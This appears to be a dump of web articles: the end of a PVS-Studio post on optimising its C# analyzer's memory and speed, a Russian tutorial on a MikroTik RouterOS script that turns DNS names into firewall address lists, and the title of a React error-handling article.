The closer the element is to the center, the higher is the position of the corresponding class. For example, the only instance of the *SemanticModelCachesContainer* class is at a high level in the hierarchy of dominators. The diagram also shows child objects after the corresponding element. For example, in the picture you can see that the *SemanticModelCachesContainer* instance contains a link to *ConcurrentDictionary* within itself.
High-level objects were not particularly interesting - they did not take much space. The inside part was much more considerable. What objects multiplied so much that they started taking up so much space?
After an in-depth study of the data obtained, we finally discovered the cause of high memory consumption. The cache used by our data flow analysis mechanism was taking most of it.
[Data-Flow Analysis](https://en.wikipedia.org/wiki/Data-flow_analysis) evaluates possible variable values in different points of computer program. If a reference gets dereferenced and currently may be *null*, it is a potential error. The analyzer will report about it. This [article](https://pvs-studio.com/en/b/0592/) will give you more details about this and other technologies used in PVS-Studio.
The cache stores calculated ranges of variable values to optimize operation. Unfortunately, this leads to a serious increase in the amount of memory consumed. Despite this, we can't remove the caching mechanism! Inter-procedural analysis will go much slower if we refuse from caching.
Then we can we do? Is it a dead end again?
#### They Are Not So Different
What do we have? Variable values are cached, and there are a lot of them. There are so many that the project is not checked even in 3 days. We still can't refuse caching these values. What if we somehow optimize the way they are stored?
We took a closer look at the values in the cache. PVS-Studio turned out to store a large number of identical objects. Here is an example. The analyzer can't evaluate values for many variables, because values may be any within their type constraints.
```
void MyFunction(int a, int b, int c ....)
{
// a = ?
// b = ?
// c = ?
....
}
```
Each variable corresponded to its own value object. There was a whole bunch of such objects, but they did not differ from each other!
The idea came up instantly — we only had to get rid of duplication. True, the implementation would require us to make a large number of complex edits...
Well...Nope! In fact, it takes just a few:
* a storage that will contain **unique** values of variables;
* storage access mechanisms — adding new and retrieving existing elements;
* handling some fragments related to new virtual values to the cache.
Changes in certain parts of the analyzer usually involved a couple of lines. The repository implementation didn't take long either. As a result, the cache began to store only unique values.
You probably know the approach I describe. What we did is an example of the famous [Flyweight](https://en.wikipedia.org/wiki/Flyweight_pattern) pattern. Its purpose is to optimize the work with memory. How does it work? We have to prevent the creation of element instances that have a common essence.
String internment comes to mind in this context as well. In fact, it is the same thing. If strings are the same in value, they will actually be represented by the same object. In C#, string literals intern automatically. For other strings, we can use *String.Intern* and *String.IsInterned* methods. Bit it's not that simple. Even this mechanism must be used wisely. If you're interested in the topic, the article "[Hidden Reefs in String Pool, or Another Reason to Think Twice Before Interning Instances of String Class in C#](https://pvs-studio.com/en/b/0820/)" will be right for you.
#### Memory Gained
We made a few minor edits by implementing the Flyweight pattern. What about the results?
They were incredible! Peak RAM consumption during test project check decreased from 14.55 to 4.73 gigabytes. Such a simple and fast solution allowed to reduce memory consumption by about 68%! We were shocked and very pleased with the result. The client was excited as well - now the RAM of his computer was enough. This means the analysis began to take normal time.
True, the result was rewarding, but...
### We Need More Optimizations!
Yes, we managed to reduce memory consumption. Yet initially we wanted to speed up the analysis! Well, our client did have a speed boost, just like other machines that lacked RAM. But we didn't get speed up on our high-capacity machines - we only reduced memory consumption. Since we got so deep in the rabbit hole... Why not continue?
#### dotTrace
So, we started looking for optimization potential. First of all, we were wondering — which parts of the app work the longest? Exactly what operations waste time?
[dotTrace](https://www.jetbrains.com/profiler/), a decent performance profiler for .NET applications, could give answers to our questions and provide a number of interesting [features](https://www.jetbrains.com/profiler/features/). This application's interface quite strongly resembles dotMemory:
*Note*. As with dotMemory, this article will not give a detailed guide how to use dotTrace work with this application. [Documentation](https://www.jetbrains.com/profiler/documentation/documentation.html) is here to help you with details. My story is about actions we made to discover optimization opportunities.
Using dotTrace, we ran an analysis of one large project. Below is the window example that displays real-time graphs of memory and CPU usage:
To start "recording" data about the application, press Start. By default, the data collection process starts immediately. After a while, click "Get Snapshot And Wait". A window with collected data opens. For example, for a simple console application, this window looks like this:
Here we have a lot of different information available. First of all, it is the working time of individual methods. It may also be useful to know the running time of threads. You can view the general report as well. To do this, click View->Snapshot Overview in the top menu or use the combination Ctrl+Shift+O.
#### Tired Garbage Collector
What did we find out with dotTrace? Once again we made sure that C# analyzer doesn't use even half of the CPU power. PVS-Studio C# is a multi-thread application. In theory, the load on the processor should be notable. Despite this, during analysis, the CPU load often fell to 13— 15% of the CPU's total power. Obviously we're working inefficiently. Why?
dotTrace showed us an amusing thing. It is not even the application itself that works most of the time. It is the garbage collector! A logical question arises - how is that?
The fact is that garbage collection was blocking analyzer threads. After the completed collection the analyzer does a little work. Then garbage collection starts again, and PVS-Studio "rests".
We got the main point of the problem. The next step was to find places where memory allocates for new objects most actively. Then we had to analyze all found fragments and make optimization changes.
#### It's Not Our Fault, It's All Their DisplayPart!
The tracer showed that most often memory is allocated to objects of *DisplayPart* type. At the same time, they exist for a short time. This means they require frequent memory allocation.
We might opt out of using these objects if it weren't for one caveat. *DisplayPart* is not even mentioned in the source files of our C# analyzer! As it turns out, this type plays a special role in the Roslyn API we use.
[Roslyn (or .NET Compiler Platform)](https://github.com/dotnet/roslyn) is the basis of PVS-Studio C# analyzer. It provides us with ready-made solutions for a number of tasks:
* converts a source file into a syntax tree;
* a convenient way to traverse the syntax tree;
* obtains various (including semantic) information about a specific node of the tree;
* and others.
Roslyn is an open source platform. This made it easy to understand what *DisplayPart* is and why this type is needed at all.
It turned out that *DisplayPart* objects are actively used when creating string representations of so-called symbols. In a nutshell, a symbol is an object containing semantic information about some entity in the source code. For example, the method's symbol allows you to get data about the parameters of this method, the parent class, the return type, others. This topic is covered in more detail in the article "[Introduction to Roslyn and its use in program development](https://pvs-studio.com/en/blog/posts/csharp/0399/)". I highly recommend reading it to everyone who is interested in static analysis, regardless of the preferred programming language.
We had to get string representations of some symbols, and we did so by calling the *toString* method. A complex algorithm inside was actively creating objects of the *DisplayPart* type. The problem was that the algorithm worked out **every** **time** we needed to get a string representation. That is, quite often.
Usually problem localization = 90% of its solution. Since *ToString* calls are so troublesome, maybe we shouldn't make them?
Sadly, we can't completely refuse to obtain string representations. So we decided to at least minimize the number of *ToString* calls from symbols.
The solution was simple — we began to cache the resulting string representations. Thus, the algorithm for obtaining a string representation worked out no more than once for each symbol. At least it worked so for a single thread. In our opinion, the best option is to use its own cache for each thread. This way we can do without threads synchronization, while some values' duplication was negligible.
The edit I described seemed very promising. Despite this, the change did not increase the CPU load much - it was only a few percent. However, PVS-Studio began to work much faster. One of our test projects was previously analyzed for 2.5 hours, and after edits - only 2. Acceleration by 20% made us really excited.
#### Boxed Enumerator
*List.Enumerator* objects used to traverse collections took the second place in the amount of memory allocated. The list iterator is a structure. This means it is created on the stack. Anyway, the tracing was showing that a great number of such objects were getting in a heap! We had to deal with it.
An object of value type can get into the heap due to [boxing](https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/types/boxing-and-unboxing). Boxing implements when a value object casts to *Object* or an implemented interface. The list iterator implements the *IEnumerator* interface. Casting to this interface led to the iterator getting into the heap.
The *GetEnumerator* method is used to get the *Enumerator* object. We all know that this method is defined in the *IEnumerable* interface. Looking at its signature, we can notice that the return type of this method is *IEnumerator*. Does *GetEnumerator* call always lead to boxing?
Well...Nope! The *GetEnumerator* defined in the *List* class returns a structure:
Will there be boxing or not? The answer depends on the type of the reference from which *GetEnumerator* is called:
The resulting iterators are of the same value. Their distinction is that one is stored on the stack and the other – in a heap. Obviously, in the second case, the garbage collector is forced to do additional work.
The difference is small if such an *Enumerator* is created a couple of hundred times during the program operation. Speaking of an average project analysis, the picture is different. These objects are created millions or even tens of millions of times in our C# analyzer. In such cases, the difference becomes palpable.
*Note.* Generally, we don't call *GetEnumerator* directly. But quite often we have to use the *foreach* loop. This loop gets the iterator "under the hood". If a *List* reference is passed to *foreach*, the iterator used in *foreach* will be on the stack. Here is another case when *foreach* helps traverse an abstract *IEnumerable*. This way, the iterator will be in a heap, whereas *foreach* will work with the *IEnumerator* reference. The behavior above relates to other collections that contain *GetEnumerator* returning a value-type iterator.
Sure, we can't completely opt out of using IEnumerable. However, the analyzer code revealed many places where the method received an abstract IEnumerable as an argument, but still developers always pass a quite specific list.
Well, generalization is a good thing. Especially because a method that receives *IEnumerable* will be able to work with any collection, not with a particular one. Nonetheless, **sometimes** this approach demonstrates earnest drawbacks with no actual advantages.
#### And You, LINQ?!
Extension methods defined in *System.Linq* namespace are used to work with collections everywhere. Often enough, they really allow you to simplify the code. Almost every decent project comprises everybody's favorite methods *Where*, *Select*, others. PVS-Studio C# analyzer is no exception.
Well, the beauty and convenience of *LINQ* methods cost us dearly. It cost so much, that we chose not to use them in favor of simple *foreach*. How did it come out like that?
The main problem again was a huge number of objects implementing the *IEnumerator* interface. Such objects are created for each call of a *LINQ* method. Check out the following code:
```
List sourceList = ....
var enumeration = sourceList.Where(item => item > 0)
.Select(item => someArray[item])
.Where(item => item > 0)
.Take(5);
```
How many iterators will we get when executing it? Let's count! Let's open *System.Linq* source file to get how it all works. Get them on github by [link](https://github.com/dotnet/runtime/tree/main/src/libraries/System.Linq).
When you call *Where*, a *WhereListIterator* object will be created. It is a special version of the Where iterator optimized to work with *List*. There is a similar optimization for arrays. This iterator stores a reference to the list inside. When traversing the collection, *WhereListIterator* will save a list iterator within itself and use it when working. Since *WhereListIterator* is designed specifically for a list, the iterator won't cast to the *IEnumerator* type. *WhereListiterator* itself is a class, which means its instances will fall into the heap. Hence, the original iterator won't be on the stack anyway.
Calling *Select* will create an object of the Where*SelectListIterator* class. Obviously, it will be stored in the heap.
Subsequent *Where* and *Take* calls will result in iterators and allocated memory for them.
What do we get? Allocated memory for 5 iterators. The garbage collector will have to release it later.
Now look at the fragment written using *foreach*:
```
List sourceList = ....
List result = new List();
foreach (var item in sourceList)
{
if (item > 0)
{
var arrayItem = someArray[item];
if (arrayItem > 0)
{
result.Add(arrayItem);
if (result.Count == 5)
break;
}
}
}
```
Let's analyze and compare approaches with *foreach* and *LINQ*.
* Advantages of the option with LINQ calls:
+ shorter, nicer and simpler to read;
+ does not require a collection to store the result;
+ values will be calculated only when accessing elements;
+ in most cases, the accessed object stores only one element of the sequence.
* Disadvantages of the option with LINQ-calls:
+ memory in the heap allocates much more often: in the first example there are 5 objects, and in the second - only 1 (*result* list);
+ repeated traverses of a sequence result in a repeated traversal calling all the specified functions. Cases where this behavior is actually useful are quite rare. Sure, one can use methods like *ToList*. But this negates the benefits of the LINQ-calls option (except for the first advantage).
As a whole, the shortcomings are not very weighty if the LINQ query is executed relatively infrequently. As for us, we are in a situation where this has happened hundreds of thousands and even millions of times. Besides, those queries were not as simple as in the example given.
With all this, we noticed that mostly we had no interest in delayed execution. It was either a *ToList* call for *LINQ* operations result. Or query code was executed several times during repeated traverses - which is undesirable.
*Remark*. In fact, there is an easy way to implement delayed execution without unnecessary iterators. You might have guessed I was talking about the *yield* keyword. With it, you can generate a sequence of elements, specify any rules and conditions to add elements to a sequence. For more information on the capabilities of *yield* in C#, as well as how it works internally, read the article "[What Is yield and How Does It Work in C#?](https://pvs-studio.com/en/b/0808/) ".
Having carefully reviewed the analyzer code, we found many places where *foreach* is preferable to *LINQ* methods. This has significantly reduced the number of required memory allocation operations in the heap and garbage collection.
### What Have We Got In the End?
#### Profit!
PVS-Studio optimization completed successfully! We have reduced memory consumption, considerably increased the analysis speed. By the way, some projects have increased speed by more than 20% and peak memory consumption decreased by almost 70%! And everything started with an incomprehensible client's story of how he could not check his project in three days! Still we'll keep optimizing the tool and finding new ways how to improve PVS-Studio.
Studying the problems took us much longer than solving them. But the story told happened a very long time ago. The PVS-Studio team can now solve such problems much faster. The main assistants in problem research are various tools such as tracer and profiler. In this article, I talked about our experience with dotMemory and dotPeek, but this does not mean that these applications are one of a kind. Please write in the comments what tools you use in such cases.
#### It's Not Over Yet
Yes, we did solve the client's problem and even speeded up the analyzer as a whole, but... It obviously works by far not as fast as it can. PVS-Studio is still not actively using processor power. The problem is not exactly the analysis algorithms — checking each file in a separate thread allows it to provide a fairly high level of concurrency. The main performance trouble of the C# analyzer is a garbage collector, which very often blocks the operation of all threads - this is how we get slowdowns. Even if the analyzer uses hundreds of cores, the operation speed will be reduced due to frequent blocking of threads by the collector. The latter can't use all available power in its tasks due to some algorithmic constraints.
This is not a stalemate, though. It's just another obstacle that we must overcome. Some time ago I got "secret information" about plans to implement the analysis process... in several processes! This will help bypass existing constraints. Garbage collection in one of the processes will not affect the analysis performed in the other. Such an approach will allow us to effectively use a large number of cores and use Incredibuild as well. By the way, a C++ analyzer already works in a similar way. It has long used [distributed analysis](https://pvs-studio.com/en/b/0338/).
#### Where Else Do Performance Issues Come From?
There is another noteworthy performance drawback. It is not about *LINQ* queries or something like that - it is common errors in code. "always true" conditions that make the method work longer, typos and others—all this affects both performance and the application as a whole.
Modern IDEs allow you to detect some problematic points. On the other hand, they review the code quite superficially. As a result, they detect only most obvious errors, like unused variable or parameter. Static analysis tools lend a hand in finding complex errors. Such tools immerse into the code much deeper, although it takes longer to do so. A static analyzer is able to find many different errors, including those that lead to problems with speed and memory consumption.
PVS-Studio is one of such analyzers. It uses enhanced technologies such as inter-procedural analysis or data flow analysis, which allow you to significantly increase the code reliability of any application. Here's another company priority - to support users, solve their issues and emerging problems. In some cases we even add new features at a client's request. Feel free to [write](https://pvs-studio.com/en/about-feedback/) to us on all issues that arise! Click the [link](https://pvs-studio.com/en/pvs-studio-download/) to try the analyzer in action. Enjoy the usage! | https://habr.com/ru/post/562890/ | null | en | null |
# Писать скрипты для Mikrotik RouterOS — это просто
RouterOS — сетевая операционная система на базе Linux. Данная операционная система предназначена для установки на аппаратные маршрутизаторы Mikrotik RouterBoard. Также данная система может быть установлена на ПК (или виртуальную машину), превращая его в маршрутизатор. Изначально довольно богатая функционалом ОС нет нет да и удивит отсутствием какой-нибудь нужной фишки из коробки. К сожалению, доступ к Linux-окружению очень сильно ограничен, поэтому, «это есть под Linux» абсолютно не равнозначно «это есть в RouterOS». Но не надо отчаиваться! Эта система предоставляет несколько возможностей для расширения своего функционала. Первая — самая простая и нативная — это возможность писать скрипты на встроенном языке.
В данной статье, в качестве примера будет рассмотрен скрипт, преобразующий DNS-имена в списки IP-адресов (address lists).
Зачем он может быть нужен? Многие сайты используют Round Robin DNS для распределения нагрузки (а некоторые и не только для этого). Чтобы управлять доступом к такому сайту (создать правило маршрутизации или фаервола) нам потребуются все IP-адреса, соответствующие этому доменному имени. Более того список IP-адресов по истечении времени жизни данной DNS-записи (в данном случае речь идёт об A-записи) может быть выдан абсолютно новый, поэтому информацию придётся периодически обновлять. К сожалению в RouterOS нельзя создать правило
> блокировать все TCP соединения на порт 80 по адресу **example.com**
на месте *example.com* должен быть IP-адрес, но как мы уже поняли, *example.com* соответствует не один, а несколько IP-адресов. Чтобы избавить нас от мучения создания и поддержки кучи однотипных правил, разработчики RouterOS дали возможность создавать правило так:
> блокировать все TCP соединения на порт 80 по любому адресу из списка с именем DenyThis
Дело осталось за малым — автоматически формировать этот самый список. Кто ещё не утомился от моей писанины приглашаю под хабракат.
**Сразу приведу текст скрипта, далее последует его пошаговый разбор**
```
:local DNSList {"example.com";"non-exist.domain.net";"server.local";"hostname"}
:local ListName "MyList"
:local DNSServers ( [ip dns get dynamic-servers], [ip dns get servers ], 8.8.8.8 )
:foreach addr in $DNSList do={
:foreach DNSServer in $DNSServers do={
:do {:resolve server=$DNSServer $addr} on-error={:log debug ("failed to resolve $addr on $DNSServer")}
}
}
/ip firewall address-list remove [find where list~$ListName]
/ip dns cache all
:foreach i in=[find type="A"] do={
:local bNew true
:local cacheName [get $i name]
:local match false
:foreach addr in=$DNSList do={
:if (:typeof [:find $cacheName $addr] >= 0) do={
:set $match true
}
}
:if ( $match ) do={
:local tmpAddress [/ip dns cache get $i address]
:if ( [/ip firewall address-list find ] = "") do={
:log debug ("added entry: $[/ip dns cache get $i name] IP $tmpAddress")
/ip firewall address-list add address=$tmpAddress list=$ListName comment=$cacheName
} else={
:foreach j in=[/ip firewall address-list find ] do={
:if ( [/ip firewall address-list get $j address] = $tmpAddress ) do={
:set bNew false
}
}
:if ( $bNew ) do={
:log debug ("added entry: $[/ip dns cache get $i name] IP $tmpAddress")
/ip firewall address-list add address=$tmpAddress list=$ListName comment=$cacheName
}
}
}
}
```
Текст скрипта нужно добавить в репозиторий скриптов, находящийся в разделе /system scripts.
Скрипт выполняется построчно. Каждая строка имеет следующий синтаксис:
```
[prefix] [path] command [uparam] [param=[value]] .. [param=[value]]
```
[prefix] — ":" — для глобальных комманд, с символа "/" начинается командная строка, которая будет выполняться относительно корня конфигурации, префикс может отсутствовать, тогда командная строка выполняется относительно текущего раздела конфигурации;
[path] — путь до требуемого раздела конфигурации, по которому происходит переход перед выполнением команды;
command — непосредственно действие, выполняемое командной строкой;
[uparam] — безымянный параметр команды;
[param=[value]] — именованные параметры и их значения.
Итак, первым делом, определим параметры работы скрипта в виде переменных. Переменная объявляется командами :local и :global, соответственно получаем локальную переменную, доступную только внутри своей зоны видимости, или глобальную, которая добавляется в список переменных окружения ОС и будет доступна откуда угодно. Локальные переменные живут, пока выполняется их зона видимости, глобальные — пока мы не удалим их.
```
:local DNSList {"example.com";"non-exist.domain.net";"server.local";"hostname"}
:local ListName "MyList"
:local DNSServers ( [ip dns get dynamic-servers], [ip dns get servers ], 8.8.8.8 )
```
Переменная DNSList содержит массив доменов, с которым мы хотим работать. Переменная ListName содержит строку, которой будет называться полученный address-list. Переменная DNSServers — содержит массив адресов DNS-серверов, прописанных на роутере или полученных от провайдера при подключении, плюс «восьмёрки» на случай, если на роутере не используется служба DNS, который будет использоваться для получения информации о записях доменов.
```
:foreach addr in $DNSList do={
:foreach DNSServer in $DNSServers do={
:do {:resolve server=$DNSServer $addr} on-error={:log debug ("failed to resolve $addr on $DNSServer")}
}
}
```
В цикле «для каждого» обойдём массив доменов и отрезолвим их IP-адреса на каждом DNS-сервере на случай, если разные DNS отдают разные IP. Конструкция
```
:do {command} on-error={command}
```
служит для отлова runtime-ошибок. Если не использовать её, то скрипт может прервётся при ошибке резолва несуществующего или ошибочного адреса.
```
/ip firewall address-list remove [find where list~$ListName]
```
Перейдём в раздел конфигурации /ip firewall address-list и удалим все записи, в которых название списка содержит значение переменной $ListName. Конструкция из квадратных скобок позволяет в рамках текущей команды выполнить другую, а результат выполнения передать текущей в виде параметра.
```
/ip dns cache all
:foreach i in=[find type="A"] do={
```
перейдём в раздел конфигурации /ip dns cahe all. Там содержатся DNS-кэш роутера в виде таблицы Name — Type — Data — TTL. Выполним отбор по типу — нам требуются только A-записи. И результат отбора обойдём в цикле «для каждого». Это и будет главным циклом нашего скрипта.
```
:local bNew true
:local cacheName [get $i name]
:local match false
```
Создадим переменные, обновляемые в каждом цикле: два флага — bNew, исключающий дублирования, match, показывающий, входит ли текущая запись кэша в наш список доменов; переменная cacheName содержит поле Name текущей записи кэша, то есть домен.
```
:foreach addr in=$DNSList do={
:if (:typeof [:find $cacheName $addr] >= 0) do={
:set $match true
}
}
```
Обойдём список доменов и для каждого проверим, содержится ли в строке cacheName подстрока в виде домена из этого списка. **Почему не использовать сравнение на равенство?**Очень просто — логика скрипта предполагает что под-домены должны обрабатываться так же как домены. Если мы хотим блокировать социалочки, то имеет смысл блокировать не только основной домен, но и, к примеру, сервера отдающие статику, картинки, скрипты, и находящиеся на под-доменах данного сайта. Так же это позволит избежать перечисления отдельно доменов с «www» и без. То что, эти домены не попали в кэш при резолве — не страшно, т.к. они могут попасть туда при резолве браузером пользователя (правда для этого нужно, чтобы DNS-запросы пользователя обрабатывались в RouterOS). Если содержится, установим значение флага match в true.
```
:if ( $match ) do={
:local tmpAddress [/ip dns cache get $i address]
:if ( [/ip firewall address-list find ] = "") do={
:log debug ("added entry: $[/ip dns cache get $i name] IP $tmpAddress")
/ip firewall address-list add address=$tmpAddress list=$ListName comment=$cacheName
} else={
:foreach j in=[/ip firewall address-list find ] do={
:if ( [/ip firewall address-list get $j address] = $tmpAddress ) do={
:set bNew false
}
}
:if ( $bNew ) do={
:log debug ("added entry: $[/ip dns cache get $i name] IP $tmpAddress")
/ip firewall address-list add address=$tmpAddress list=$ListName comment=$cacheName
}
}
}
```
В заключающем этапе если текущий адрес требует добавления (match установлен в true), то мы его добавляем в список адресов. Коментарий к добавляемой записи будет содержать домен, к которому она относится. При этом выполняем несколько проверок. Если address-list пустой, то добавляем сразу, если что-то там есть, проверяем, нет ли там уже записи с таким IP-адресом и если нет — добавляем.
Список адресов нужно периодически обновлять. Для этого в RouterOS есть диспетчер заданий. Задание можно добавить из консоли или из графического интерфейса winbox
```
/system scheduler
add interval=5m name=MyScript on-event="/system script run MyScript" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=may/08/2014 \
start-time=10:10:00
```
Сценарии работы со списком адресов не ограничиваются созданием правил в фаерволе. Поэтому приведу несколько примеров. Можно выполнять в консоли, можно добавлять мышкой в winbox'е.
Чёрный список:
```
/ip firewall filter
add chain=forward protocol=tcp dst-port=80 address-list=DenyThis \
action=drop
```
Статический маршрут до данных узлов
```
/ip firewall mangle
add action=mark-routing chain=prerouting dst-address-list=AntiZapret \
in-interface=bridge_lan new-routing-mark=RouteMe
/ip route
add distance=1 gateway=172.16.10.2 routing-mark=RouteMe
```
Сбор информации о клиентах
```
/ip firewall mangle
add action=add-src-to-address-list address-list=FUPer chain=prerouting \
dst-address-list=Pron log=yes log-prefix=critical
```
Список источников:
[Документация по написанию скриптов](http://wiki.mikrotik.com/wiki/Manual:Scripting)
[Простые примеры от разработчиков RouterOS](http://wiki.mikrotik.com/wiki/Manual:Scripting-examples)
[Скрипты, добавленные пользователями](http://wiki.mikrotik.com/wiki/Scripts)
**UPD:** специально по просьбе [turone](https://habrahabr.ru/users/turone/) внёс изменения в скрипт, чтобы адреса DNS-серверов брались из системы.
**UPD 24.08.2016:** заметил, что в новых версиях RouterOS (начиная с 6.36) появилась возможность указывать в адрес-листах DNS-имена. Так что теперь ценность данного скрипта лишь образовательная. | https://habr.com/ru/post/242143/ | null | ru | null |
# Обработка ошибок на React с помощью Error Boundary
